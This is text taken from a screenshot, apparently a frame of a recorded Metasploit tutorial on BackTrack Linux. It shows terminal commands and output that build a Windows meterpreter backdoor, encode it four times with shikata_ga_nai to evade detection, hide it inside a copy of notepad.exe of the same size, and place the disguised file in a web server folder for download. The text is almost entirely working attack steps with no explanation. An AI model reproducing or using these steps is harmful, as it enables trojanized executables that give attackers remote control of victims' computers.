 root@bt: ~/msploit
root@bt:~/msploit# msfpayload windows/meterpreter/bind_tcp RHOST=10.10.10.150 R | msfencode -e x
86/shikata_ga_nai -c 4 -o notepad2.exe -t exe -x notepad.exe
[*] x86/shikata_ga_nai succeeded with size 326 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 353 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 380 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 407 (iteration=4)
root@bt:~/msploit# ls
bind_tcp.exe  bind_tcp_encoded.exe  notepad.exe  notepad2.exe
root@bt:~/msploit#
root@bt:~/msploit#
root@bt:~/msploit#
root@bt:~/msploit#
root@bt:~/msploit# ls -l notepad*
-rw-r--r-- 1 root root 66048 Sep 15 14:10 notepad.exe
-rw-r--r-- 1 root root 66048 Sep 15 14:38 notepad2.exe
root@bt:~/msploit# cp notepad2.exe /var/www/utilities/
3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:39